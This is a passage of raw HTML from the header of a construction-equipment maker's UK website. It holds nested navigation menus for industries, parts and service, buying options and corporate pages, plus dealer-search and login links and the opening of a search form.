                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistics
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Municipalities
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/emergency-services/">Emergency Services</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/highway-maintenance/">Highway Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/landscaping-ground-care-and-forestry/">Landscaping, Ground Care and Forestry</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/public-building-maintenance/">Public Building Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/utilities/">Utilities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/waste-and-recycling/">Waste and Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/winter-maintenance/">Winter Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/government-and-municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-handling/">Mining &amp; Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/power-generation-and-pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Waste and Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/jcb-golf-and-country-club/">JCB Golf and Country Club</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/bim-store/">BIM Store</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-GB/dealer-search/" >
                                        Find a Dealer
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="http://www.jcblivelink.com/" target=&quot;_blank&quot; rel=&quot;nofollow&quot;>
                                        LiveLink Login
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-GB/search-results/">
        <div class="c-site-search__panel">
